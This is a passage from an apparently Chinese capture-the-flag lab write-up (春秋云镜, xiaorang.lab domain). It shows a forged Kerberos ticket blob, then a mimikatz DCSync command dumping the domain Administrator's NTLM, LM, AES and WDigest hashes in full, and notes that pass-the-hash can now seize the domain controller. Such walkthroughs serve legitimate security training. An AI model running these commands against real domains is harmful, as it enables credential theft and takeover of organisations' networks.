T9gUv0npxN9h3CI/U1ucYezgL0o5UfXQxZssdZiCLxFbsS+cIk1ZfJl4lA7ksaTT1ymQ1a+KpH37IG3i

5eAMws1Lwt/HfXP4G8lYm3tbdPQ+H8fXXoB3xPjG1K4rp9vTfmXX74rOLJkCSDzAUk4932VTWwxHUYax

6A+fvtN1apvrzYOx4nxdAXtAgqzOFaKpnvROkfMYSrO7Px49aDlFZJ+ao2EUGde/yu5y484wrPh+5PUt

WA0GlTD4N0DIC66jgdwwgdmgAwIBAKKB0QSBzn2ByzCByKCBxTCBwjCBv6AbMBmgAwIBEaESBBCwJNRA

OxXvSjylI+aIz+9AoQ4bDFhJQU9SQU5HLkxBQqIaMBigAwIBCqERMA8bDUFkbWluaXN0cmF0b3KjBwMF

AEClAAClERgPMjAyNDA4MTgxMjUwMTFaphEYDzIwMjQwODE4MjI0NjQ5WqcRGA8yMDI0MDgyNTEyNDY0

OVqoDhsMWElBT1JBTkcuTEFCqSIwIKADAgECoRkwFxsETERBUBsPREMueGlhb3JhbmcubGFi

[+] Ticket successfully imported!表示成功导入票据 到本地

得到 LDAP 服务的权限之后,借助 LDAP 服务的 DCSync 权限

此时此时就可以向域控发起 DCSync 请求,导出凭据:

.\mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /user:Administrator" exit.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36

.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)

## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )

## \ / ## > http://blog.gentilkiwi.com/mimikatz

'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )

'#####' > http://pingcastle.com / http://mysmartlogon.com ***/

mimikatz(commandline) # lsadump::dcsync /domain:xiaorang.lab /user:Administrator

[DC] 'xiaorang.lab' will be the domain

[DC] 'DC.xiaorang.lab' will be the DC server

[DC] 'Administrator' will be the user account

Object RDN : Administrator

** SAM ACCOUNT **

SAM Username : Administrator

Account Type : 30000000 ( USER_OBJECT )

User Account Control : 00000200 ( NORMAL_ACCOUNT )

Account expiration : 1601/1/1 8:00:00

Password last change : 2024/8/18 18:17:00

Object Security ID : S-1-5-21-2704639352-1689326099-2164665914-500

Object Relative ID : 500

Credentials:

Hash NTLM: 1a19251fbd935969832616366ae3fe62

ntlm- 0: 1a19251fbd935969832616366ae3fe62

ntlm- 1: 1a19251fbd935969832616366ae3fe62

lm - 0: 7e067085535a0ada6d456dfc3dafbdf6

Supplemental Credentials:

* Primary:NTLM-Strong-NTOWF *

Random Value : 1e6bddb1d7374e36609cf6cbcf8b2e2e

* Primary:Kerberos-Newer-Keys *

Default Salt : XIAORANG.LABAdministrator

Default Iterations : 4096

Credentials

aes256_hmac (4096) : 3f91ec8a41fe7f074cd9dde729759b53f8b02a2804f3317400efca39ad9d71b4

aes128_hmac (4096) : 4f61f64c4df0a8b43c55a82a03f53283

des_cbc_md5 (4096) : e302404989526829

* Primary:Kerberos *

Default Salt : XIAORANG.LABAdministrator

Credentials

des_cbc_md5 : e302404989526829

* Packages *

NTLM-Strong-NTOWF

* Primary:WDigest *

01 f49b5f58ea17c16d84b6caed3329e3eb

02 2981a4cb7b89f9bdbe88b7e0a4be4bcd

03 de5143c5f9abb8f5b1d0d9f26240bf68

04 f49b5f58ea17c16d84b6caed3329e3eb

05 7b4675c811c27b8b18d04ca1fddeab41

06 0b634747c142cc2c998e873593275a6d

07 9a850919e1ce9eb117bab41421d98841

08 3b8e33ee6be631a58fb99ad840c4053a

09 cba8c3b50ecfac00fb2913c49d92fa37

10 36cb83756fcf0726bd045799e5888dac

11 136f255e1b4e6eea7c1aab41fbca96d9

12 3b8e33ee6be631a58fb99ad840c4053a

13 403cb5710544a5276aa1ed5cbb03ef37

14 3707bc9d95d4e8c470a2efe6bb814886

15 857cbad29e96529a5366944574b99a6d

16 311fa13028ceca341a2d20631b89a0c0

17 50713d47019ffbf289fbf07ed91e34dc

18 a9390cb585258a8d6f132ad241de172b

19 06f22a6c8f813dbaa73b3570012f8093

20 a34809fbce18cec50539070bb75c78bc

21 61f4e433240a44b9762af3ee8e2fc649

22 dd45206bb14e3f01247d8ed295a462b2

23 2bda6c0bd1d840139ecc2d1833aaa5f5

24 82bb99f494642f0a3f6e29b24da8e3e1

25 453bb36d447c78063e47a9ca8048e73d

26 0ee52ce371145abdff3ea8b525b9f80b

27 3f5cca3b4643f58c14a7093f27b2b604

28 21f7240d8964d1c31d16488a859eab02

29 0ef9bbfc7fb4c00d3de5fd0f1d548264

mimikatz(commandline) # exit

Bye!得到域管凭据

Hash NTLM: 1a19251fbd935969832616366ae3fe62

ntlm- 0: 1a19251fbd935969832616366ae3fe62

ntlm- 1: 1a19251fbd935969832616366ae3fe62

lm - 0: 7e067085535a0ada6d456dfc3dafbdf6接下来就可以PTH接管域控了

参考

《内网渗透体系建设》

春秋云镜靶场

https://cloud.tencent.com/developer/article/1760135

https://www.bilibili.com/video/BV1DH4y1F7mf/

等

转载

转载

分享

分享

强,太强了师傅